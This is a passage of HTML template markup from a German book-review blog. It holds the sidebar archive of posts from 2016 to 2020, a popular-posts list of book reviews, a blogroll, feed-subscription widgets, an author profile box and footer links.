          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/06/'>Juni</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/05/'>Mai</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/03/'>März</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/02/'>Februar</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2020/01/'>Januar</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://leselustbuecher.blogspot.com/2019/09/neuerscheinungen-herbst-2019-oktober.html'>Neuerscheinungen Herbst 2019 | Oktober</a></li>
<li><a href='https://leselustbuecher.blogspot.com/2019/09/wir-von-der-anderen-seite-anika-decker.html'>Wir von der anderen Seite &#8211; Anika Decker [Rezension]</a></li>
<li><a href='https://leselustbuecher.blogspot.com/2019/09/das-verschwinden-der-stephanie-mailer.html'>Das Verschwinden der Stephanie Mailer &#8211; Joel Dicke...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/02/'>Februar</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2019/01/'>Januar</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/07/'>Juli</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/06/'>Juni</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/05/'>Mai</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/03/'>März</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/02/'>Februar</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2018/01/'>Januar</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/06/'>Juni</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/05/'>Mai</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/03/'>März</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/02/'>Februar</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2017/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/07/'>Juli</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/06/'>Juni</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/05/'>Mai</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://leselustbuecher.blogspot.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://leselustbuecher.blogspot.com/2016/05/rezension-sophia-der-tod-und-ich-von.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV29ShR7Jb4K6XNKrkKtsY_WIoIqJYkJRFTmRdztSzuHkSngF-a6k25GkTWD0foNn8wYtHEDJrKrGvBnty-lmplCi9Swjj2YEXDFV-qz0KOp4Q-ceKLVA0VT3aan3YzX0e8Rr2IOhp6mI/s72-c/Sophia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://leselustbuecher.blogspot.com/2016/05/rezension-sophia-der-tod-und-ich-von.html'>Rezension: "Sophia, der Tod und ich" von Thees Uhlmann </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://leselustbuecher.blogspot.com/2016/05/rezension-club-der-toten-dichter-von.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oqhKODI2H4f_afmtTDhuKqAbUCoRfvy-aW4HQhZG5oQDfgTyXOE1cnKFRQQnS_pdOqugV8OVA5IAKEoWBA6gXOL5N12psZcei4x8vIPBADnZwPDgKnFfNAo_dT_IRf9Y1UrlnVHyPXE/s72-c/Club+d+toten+Dichter.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://leselustbuecher.blogspot.com/2016/05/rezension-club-der-toten-dichter-von.html'>Rezension: "Club der toten Dichter" von Nancy H. Kleinbaum</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://leselustbuecher.blogspot.com/2016/07/rezension-veronika-beschliet-zu-sterben.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1fvX_3fBYUgX5bWxCKTDh-avV5Sy7UGsZwEQkdef2eP1yvt02891qqbatD0YZX5sw9viGzlfGhMz3whSNV6yk31XfJplt_yqnapg1m0j4D8zpWoKmf2shYd5LTlKsmmJiCBFP7VjaKMo/s72-c/Veronika.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://leselustbuecher.blogspot.com/2016/07/rezension-veronika-beschliet-zu-sterben.html'>Rezension: "Veronika beschließt zu sterben" von Paulo Coelho</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Fremdlesen</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.buecherkaffee.de'>Bücherkaffee</a></li>
<li><a href='https://schurken.blog'>Der Blog der Schurken</a></li>
<li><a href='http://herzpotenzial.com'>Herzpotenzial</a></li>
<li><a href='http://kejas-blogbuch.de'>KeJas BlogBuch</a></li>
<li><a href='https://koreander.net'>Koreander</a></li>
<li><a href='https://leckerekekse.de'>Leckere Kekse</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Abonnieren von Bücherecke</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fleselustbuecher.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fleselustbuecher.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://leselustbuecher.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Alle Kommentare
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fleselustbuecher.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fleselustbuecher.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://leselustbuecher.blogspot.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Alle Kommentare
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Wunschliste</h2>
<div class='widget-content'>
Falls ihr meinen Blog mögt, die Arbeit schätzt, die ich investiere und mir etwas Gutes tun möchtet, findet ihr hier meine <a href="https://www.amazon.de/hz/wishlist/ls/3KYLGZVXM03BB" target="_blank"><span =""  style="color:#351c75;">Wunschliste</span></a><span =""  style="color:#444444;">. :) </span><div><br /><div><br /></div><div><br /></div><div><br /></div><div><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Über mich</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix4C_knFvkw_xzRPkLO6FXMHBz9AkMaoiOGduSzBFABTpRM1c0O41AHL4UBZ9LIwEwH_DlV5MTuDizpDhhm239usq26I9cJGyEtyXpUcIic2afxc5gEqvVT7PgRIeIsLQzJnFeyl1Rh18E/s1600/Me+Logo+Rund.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="638" data-original-width="638" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix4C_knFvkw_xzRPkLO6FXMHBz9AkMaoiOGduSzBFABTpRM1c0O41AHL4UBZ9LIwEwH_DlV5MTuDizpDhhm239usq26I9cJGyEtyXpUcIic2afxc5gEqvVT7PgRIeIsLQzJnFeyl1Rh18E/s200/Me+Logo+Rund.jpg" width="199" / /></a></div> Hallo, ich bin Julia, 28, und  der Bücherwurm hinter dem Blog  Leselust. <div>Seit 2016 blogge ich hier über Bücher, Literaturevents und was mich sonst so beschäftigt. <br /> Ich liebe Bücher, Kaffee, das  Meer und Musik. <br /> Wenn ihr mehr über mich wissen  wollt, dann schaut bei "<span =""  style="color:#000099;"><a href="https://leselustbuecher.blogspot.de/p/uber-mich.html" target="_blank"><span =""  style="color:#000099;">Über  mich</span></a>" </span>vorbei oder schreibt mir auch gern. Ich habe immer ein offenes Ohr für euch.</div>
</div>
<div class='clear'></div>
</div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://leselustbuecher.blogspot.com/p/impressum.html'>Impressum </a>
</li>
<li>
<a href='https://leselustbuecher.blogspot.com/p/datenschutzerklarung.html'>Datenschutzerklärung</a>
</li>
<li>
<a href='https://leselustbuecher.blogspot.com/p/buchreihen.html'>Buchreihen</a>
</li>
<li>
<a href='https://leselustbuecher.blogspot.com/p/media-kit.html'>Media Kit und Kooperationen</a>
</li>
<li>
<a href='https://leselustbuecher.blogspot.com/p/rezensionen.html'>Rezensionen</a>
</li>
<li>
<a href='https://leselustbuecher.blogspot.com/p/lesemonat.html'>Schmökerstatistik</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
